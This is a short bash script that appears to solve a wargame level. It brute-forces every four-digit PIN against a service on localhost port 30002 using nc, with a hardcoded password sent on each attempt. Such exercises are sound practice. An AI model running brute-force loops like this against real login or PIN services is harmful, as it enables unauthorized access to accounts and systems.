 #!/bin/bash
password="UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ"
for a in {0..9}{0..9}{0..9}{0..9}
do
echo Trying pin $a
output=$(echo $password $a | nc localhost 30002)
if echo $output| grep -q "Correct"
then
break
fi
done